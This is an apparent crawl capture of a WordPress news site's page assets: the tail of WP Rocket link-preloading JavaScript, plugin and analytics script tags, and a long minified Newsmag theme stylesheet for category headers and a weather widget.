t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707
body_size: 72688
content:
.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-pb-article-list{border-bottom:0!important;z-index:0!important}.td-pb-article-list .td-pb-span8 .block-title,.td-pb-article-list .td-pb-span12 .block-title{margin-left:20px}@media (min-width:768px) and (max-width:1023px){.td-pb-article-list .td-pb-span8 .block-title,.td-pb-article-list .td-pb-span12 .block-title{margin-left:17px}}@media (max-width:767px){.td-pb-article-list .td-pb-span8 .block-title,.td-pb-article-list .td-pb-span12 .block-title{margin-left:10px}}.td-pb-article-list .td-ss-main-content{padding-top:20px}.page-template-page-pagebuilder-latest .td-instagram-user{border-top:1px solid #ededed}.page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1){border-left:0}.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child{border-top:1px solid #e6e6e6}.tdm-svg{fill:#000;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative}.tdc-row-divider{position:absolute;width:100%;height:100%;bottom:0;line-height:0;left:50%;transform:translateX(-50%)}@media (max-width:767px){.tdc-row-divider{width:100vw!important}}.tdm-svg2{opacity:.3}.tdm-svg3{opacity:.15}.tdm-svg4{opacity:.08}.tdc-row-divider-top{position:absolute;top:0;width:100%;transform:rotateX(180deg);-webkit-transform:rotateX(180deg)}.tdc-row-divider-bottom{position:absolute;bottom:0;width:100%}.tdc-divider-space{background-color:#fff;position:absolute;width:100%;z-index:1}.td-subcategory-header .td-category{display:inline-block;overflow:hidden;margin-left:10px;height:20px}@media (max-width:767px){.td-subcategory-header .td-category{margin:0 30px;height:15px}}.td-subcategory-header .td-category li{margin:0 3px 0 0}@media (max-width:767px){.td-subcategory-header .td-category li{margin:0}}.td-subcategory-header .td-category a{font-size:11px;padding:0 14px;line-height:20px;background:none;color:#222;white-space:nowrap;display:inline-table;-webkit-transition:none;transition:none}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-category a{line-height:15px;font-weight:700;padding:2px 9px;height:20px}}@media (max-width:767px){.td-subcategory-header .td-category a{background-color:#222;color:#fff;padding:1px 5px 1px 5px;font-size:9px;margin-right:5px;line-height:13px}}.td-subcategory-header .td-category a:hover{background-color:#222;color:#fff}.td-subcategory-header a.td-current-sub-category{background-color:#222;color:#fff}@media (max-width:767px){.td-subcategory-header a.td-current-sub-category{background-color:#4db2ec}}.td-subcategory-header{min-height:48px;position:relative}@media (max-width:767px){.td-subcategory-header{min-height:44px}}.td-subcategory-header .td-category-siblings{z-index:2;opacity:0;width:700px;position:absolute;line-height:1;top:0;bottom:0;margin:auto;height:20px}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-category-siblings{width:550px}}@media (max-width:767px){.td-subcategory-header .td-category-siblings{text-align:center;margin-right:0;width:100%;height:15px}}.td-subcategory-header .td-category-siblings .td-subcat-dropdown{display:inline-block;margin:0 0 0 10px;padding:0 5px;position:absolute;border:1px solid #e6e6e6;color:#444;right:auto}@media (max-width:767px){.td-subcategory-header .td-category-siblings .td-subcat-dropdown{right:0;top:-2px;margin:0 10px 0 0}}.td-subcategory-header .td-category-siblings .td-subcat-dropdown i{padding-left:0}.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul{z-index:999;border:1px solid #e6e6e6}.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover{border-bottom-left-radius:0;border-bottom-right-radius:0}.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul{display:block}.td-subcategory-header .td-category-siblings .td-subcat-dropdown li{list-style:none}.td-subcategory-header .td-category-siblings .td-subcat-dropdown a{display:block;color:#444;padding:0 30px 0 16px;white-space:nowrap;text-overflow:ellipsis;max-width:300px;overflow:hidden}@media (max-width:767px){.td-subcategory-header .td-category-siblings .td-subcat-dropdown a{max-width:240px}}.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec}.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec}@media (max-width:767px){.td-subcategory-header .td-category-pulldown-filter{display:none}}.td-subcategory-header .td-pulldown-filter-display-option{margin:0 19px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-pulldown-filter-display-option{margin-right:15px}}@media (max-width:767px){.td-subcategory-header .td-pulldown-filter-display-option{margin-right:10px}}.td_category_template_disable .td-main-content{padding-top:20px}.td_category_template_disable .td-main-content .td-category-header{display:none}.td_category_template_disable .entry-crumbs{margin-bottom:10px}.td_category_template_disable .td-category-container{margin-top:20px}@media (max-width:767px){.td_category_template_disable .td-category-container{margin-top:0}}.td_category_template_disable .td-header-style-5 .td-ad-m,.td_category_template_disable .td-header-style-7 .td-ad-m,.td_category_template_disable .td-header-style-8 .td-ad-m,.td_category_template_disable .td-header-style-9 .td-ad-m,.td_category_template_disable .td-header-style-10 .td-ad-m,.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full{border-bottom-width:0}.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container{border-bottom-width:1px}.td_category_template_disable.td_category_top_posts_style_disable .td-category-container{margin-top:0}.td_category_template_2 .td-main-content{padding-top:20px}.td_category_template_2 .td-category-header .td-container{z-index:2;border-bottom-width:0}.td_category_template_2 .td-category-header .td-container .entry-title{font-size:26px;line-height:1;font-weight:700;margin:22px 0 0 0;text-transform:uppercase}@media (max-width:767px){.td_category_template_2 .td-category-header .td-container .entry-title{margin:10px 0 0 0}}.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:1px}@media (max-width:767px){.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:0}}@media (max-width:767px){.td_category_template_2.td_category_top_posts_style_disable .td-category-description{margin-bottom:0}}.td_category_template_2 .entry-crumbs{position:static;margin:15px 0 0 0}@media (max-width:1023px){.td_category_template_2 .td-category-description{margin-top:10px}}.td_category_template_2 .td-subcategory-header{margin-bottom:6px}.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list{top:9px}.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option{height:21px;margin:0;top:0}@media (max-width:767px){.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option{right:auto}}.td_category_template_2 .td-category-siblings{text-align:left;height:21px}.td_category_template_2 .td-category-siblings .td-category{height:21px;margin:0;padding-top:0;font-weight:600}.td_category_template_2 .td-category-siblings .td-category li{margin:0 10px 0 0}@media (max-width:767px){.td_category_template_2 .td-category-siblings .td-category li{margin:0 5px 0 0}}.td_category_template_2 .td-category-siblings .td-category a{background-color:transparent;border:1px solid #eaeaea;color:#222;font-size:10px;line-height:18px;padding:0 10px 1px}.td_category_template_2 .td-category-siblings .td-category a:hover{border-color:#4db2ec;background-color:#4db2ec;color:#fff}.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category{background-color:#222;border-color:#222;color:#fff}@media (max-width:767px){.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter{display:none}}.td_category_template_3 .td-main-content{padding-top:20px}.td_category_template_3 .td-category-header .td-container{z-index:2;border-bottom-width:0}.td_category_template_3 .td-category-header .td-container .entry-title{font-size:26px;line-height:1;font-weight:700;margin:20px 0;text-transform:uppercase}.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:1px}@media (max-width:767px){.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:0}}@media (max-width:767px){.td_category_template_3.td_category_top_posts_style_disable .td-category-description{margin-bottom:0}}.td_category_template_3 .td-scrumb-holder{min-height:49px;border-bottom:1px solid #efefef}@media (max-width:767px){.td_category_template_3 .td-scrumb-holder{min-height:10px}}.td_category_template_3 .td-scrumb-holder .td-pb-span12{background-color:#fcfcfc}.td_category_template_3 .td-scrumb-holder .td-crumb-container{padding-bottom:16px;padding-top:17px}@media (max-width:767px){.td_category_template_3 .td-scrumb-holder .td-crumb-container{padding-bottom:10px;padding-top:10px}}.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs{position:static}@media (max-width:767px){.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter{display:none}}.td_category_template_4 .td-main-content{padding-top:20px}.td_category_template_4 .td-category-header .td-container{z-index:2;border-bottom-width:0;padding-bottom:46px}@media (max-width:1023px){.td_category_template_4 .td-category-header .td-container{padding-bottom:20px}}.td_category_template_4 .td-category-header .td-container .entry-title{text-align:center;font-size:34px;line-height:1;font-weight:700;margin:30px 0 7px 0;text-transform:uppercase}@media (max-width:1023px){.td_category_template_4 .td-category-header .td-container .entry-title{font-size:28px;margin:20px 0 0 0}}.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:1px}@media (max-width:767px){.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container{border-bottom-width:0;padding-bottom:0}}.td_category_template_4 .td-crumb-container{margin-top:20px}@media (max-width:767px){.td_category_template_4 .td-crumb-container{margin-top:10px}}.td_category_template_4 .td-crumb-container .entry-crumbs{top:0}.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter{top:18px;z-index:3}@media (max-width:767px){.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter{display:none}}.td_category_template_4 .td-subcategory-header .td-category{margin-left:0}@media (max-width:767px){.td_category_template_4 .td-subcategory-header .td-category{margin:0 15px 0 20px}}.td_category_template_4 .td-subcategory-header .td-category-siblings{text-align:center;left:0;right:0;width:800px}@media (min-width:768px) and (max-width:1023px){.td_category_template_4 .td-subcategory-header .td-category-siblings{width:620px}}@media (max-width:767px){.td_category_template_4 .td-subcategory-header .td-category-siblings{width:100%}}.td_category_template_4 .td-category-description{text-align:center;border-bottom:none;margin-bottom:0}.td_category_template_5 .td-main-content{padding-top:20px}.td_category_template_5 .td-header-style-5 .td-ad-m,.td_category_template_5 .td-header-style-7 .td-ad-m,.td_category_template_5 .td-header-style-8 .td-ad-m,.td_category_template_5 .td-header-style-9 .td-ad-m,.td_category_template_5 .td-header-style-10 .td-ad-m,.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full{border-bottom-width:0}.td_category_template_5 .td-image-gradient-style5:after{top:0;left:0;content:'';display:block;height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,.4);-webkit-box-shadow:inset 0 0 188px 0 #000;-moz-box-shadow:inset 0 0 188px 0 #000;box-shadow:inset 0 0 188px 0 #000;z-index:-1}.td_category_template_5 .td-category-header .td-container{z-index:2;border-bottom-width:0;background-color:transparent;padding-bottom:100px}.td_category_template_5 .td-category-header .td-container .td-pb-span12{border-left:none}.td_category_template_5 .td-category-header .td-container .entry-title{font-size:30px;line-height:1;font-weight:700;margin:60px 0 16px 0;text-transform:uppercase;color:#fff}.td_category_template_5 .entry-crumbs{position:static;margin:16px 0 0 0;color:#fff}.td_category_template_5 .entry-crumbs a{color:#fff}.td_category_template_5 .td-subcategory-header{min-height:21px}.td_category_template_5 .td-subcategory-header .td-big-grids{margin-top:3px}.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids{margin-top:4px}.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids{margin-top:0}.td_category_template_5 .td-category-siblings{text-align:left;height:21px}.td_category_template_5 .td-category-siblings .td-category{margin:0;padding-top:0;font-weight:600;height:21px}.td_category_template_5 .td-category-siblings .td-category li{margin:0 10px 0 0}@media (max-width:767px){.td_category_template_5 .td-category-siblings .td-category li{margin:0 5px 0 0}}.td_category_template_5 .td-category-siblings .td-category a{background-color:transparent;border:1px solid rgba(234,234,234,.8);color:#fff;font-size:10px;line-height:18px;padding:0 10px 1px}.td_category_template_5 .td-category-siblings .td-category a:hover{background-color:#fff;border-color:#fff;color:#222}.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category{background-color:#222;border-color:#222;color:#fff}.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter{top:auto;bottom:0;right:1px}@media (max-width:767px){.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter{display:none}}.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option{color:#fff;border:1px solid rgba(234,234,234,.8);background-color:transparent;line-height:16px}.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{background-color:#fff;color:#222}.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#222}.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{color:#fff}.td_category_template_5 .td-category-siblings .td-subcat-dropdown{background-color:transparent;margin:0;height:21px;border-color:rgba(234,234,234,.8)}@media (max-width:767px){.td_category_template_5 .td-category-siblings .td-subcat-dropdown{right:auto;top:0}}.td_category_template_5 .td-category-siblings .td-subcat-dropdown i{color:#fff}.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover{background-color:#fff}.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i{color:#222}.td_category_template_5 .td-category-description{border:none;margin-top:10px;margin-bottom:0;padding-bottom:0}.td_category_template_5 .td-category-description p{color:#fff}.td_category_template_6 .td-main-content{padding-top:20px}.td_category_template_6 .td-header-style-5 .td-ad-m,.td_category_template_6 .td-header-style-7 .td-ad-m,.td_category_template_6 .td-header-style-8 .td-ad-m,.td_category_template_6 .td-header-style-9 .td-ad-m,.td_category_template_6 .td-header-style-10 .td-ad-m,.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full{border-bottom-width:0}.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container{border-bottom-width:1px}@media (max-width:767px){.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container{border-bottom-width:0}}.td_category_template_6 .td-background-style6{display:table;background-color:rgba(0,0,0,.4);margin:0 auto;padding:30px 40px;max-width:80%}@media (max-width:767px){.td_category_template_6 .td-background-style6{padding:20px 30px;max-width:90%}}.td_category_template_6 .td-category-header{position:relative;padding:100px 0;z-index:2;border-bottom-width:0;background-color:transparent}.td_category_template_6 .td-category-header .entry-title{font-size:36px;line-height:1;font-weight:700;margin:0;text-align:center;text-transform:uppercase;color:#fff}@media (max-width:767px){.td_category_template_6 .td-category-header .entry-title{font-size:28px}}.td_category_template_6 .td-crumb-container{position:absolute;top:15px;width:100%}.td_category_template_6 .td-crumb-container .entry-crumbs{display:inline-block;color:#fff;top:0}.td_category_template_6 .td-crumb-container .entry-crumbs a{color:#fff}.td_category_template_6 .td-subcategory-header{min-height:20px}.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter{position:static}.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option{color:#fff;border:1px solid rgba(234,234,234,.8);background-color:transparent;line-height:16px;margin:0}.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{background-color:#fff;color:#222}.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#222}.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{color:#fff}@media (max-width:767px){.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter{display:none}}.td_category_template_6 .td-category-description{border-color:rgba(241,241,241,.3);border-bottom:none;text-align:center;margin:15px auto 0 auto;padding-bottom:0}.td_category_template_6 .td-category-description p{color:#fff}@media (min-width:768px){.td_category_template_6 .td-category-description p{font-size:15px}}.td_block_weather{margin-bottom:14px!important;padding-top:20px}.td_block_weather .block-title{margin-bottom:17px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.td-location-icon{position:absolute;top:0;right:19px;font-size:22px;opacity:.6;z-index:1}@media (max-width:1023px){.td-location-icon{right:17px}}@media (max-width:767px){.td-location-icon{right:10px}}.td-location-icon:hover{cursor:pointer;opacity:.9}.td-weather-temperature{font-family:'Roboto',sans-serif;padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media (max-width:1023px){.td-weather-temperature{margin-bottom:-6px;padding:0}}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (max-width:1023px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:85px;margin-left:12px}}@media (max-width:767px){.td-weather-now{width:100px}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1023px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}@media (max-width:1023px){.td-weather-lo-hi{width:45px}}.td-weather-degrees-wrap{padding:15px 0}@media (max-width:1023px){.td-weather-degrees-wrap{padding:10px 0}}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:'Roboto',sans-serif;font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:#4db2ec;opacity:.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:'Roboto',sans-serif;padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#4db2ec;opacity:.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-12px;position:relative}@media (min-width:767px) and (max-width:1023px){.td-weather-animated-icon{left:12px;top:-6px;margin-right:0;margin-left:-30px;transform:scale(.7)}}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:.4;margin-top:4px}@media (max-width:1023px){.td-weather-animated-icon span{margin-top:0}}.clear-sky-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png) no-repeat}.clear-sky-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png) no-repeat}.few-clouds-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png) no-repeat}.few-clouds-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png) no-repeat}.scattered-clouds-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat}.scattered-clouds-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat}.broken-clouds-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png) no-repeat}.broken-clouds-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png) no-repeat}.shower-rain-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png) no-repeat}.shower-rain-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png) no-repeat}.rain-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png) no-repeat}.rain-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png) no-repeat}.thunderstorm-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat}.thunderstorm-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat}.snow-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png) no-repeat}.snow-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png) no-repeat}.mist-d{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat}.mist-n{background:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;font-family:'Roboto',sans-serif;border:0;padding:0}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:0;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}@media (max-width:1023px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px;height:100%}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(.7);-webkit-transform:scale(.7);margin-right:-15px;top:-5px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{width:auto}.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}@media (max-width:1023px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}.td_block_weather .td-column-2{margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td_block_weather .td-column-1 .td-weather-lo-hi{width:55px}.td_block_weather .td-column-1 .td-weather-now .td-big-degrees{font-size:27px;line-height:36px}.td_block_weather .td-column-1 .td-weather-now{width:80px}}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1023px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}.td-weather-top-widget{display:inline-block;margin-right:32px}@media (min-width:768px) and (max-width:1023px){.td-weather-top-widget{margin-right:22px}}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;margin-right:2px;display:inline-block}@media (min-width:768px) and (max-width:1023px){.td-weather-top-widget .td-icons{position:relative;top:1px}}.td-weather-top-widget .td-icons:before{font-size:18px;display:block}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block}@media (min-width:768px) and (max-width:1023px){.td-weather-top-widget .td-weather-now{left:-2px;margin-left:2px}}.td-weather-top-widget .td-weather-now span{font-weight:600}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px}@media (min-width:768px) and (max-width:1023px){.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:10px}}.td-weather-top-widget .td-weather-now 